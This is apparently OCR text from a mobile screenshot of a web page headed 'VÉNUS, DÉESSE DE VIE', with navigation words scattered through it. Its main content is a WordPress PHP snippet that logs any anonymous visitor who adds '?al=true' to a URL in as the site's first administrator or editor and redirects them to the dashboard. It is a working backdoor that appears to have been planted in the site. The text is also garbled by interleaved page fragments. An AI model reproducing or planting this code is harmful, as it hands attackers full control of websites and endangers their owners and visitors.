
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
VÉNUS, DÉESSE DE VIE
0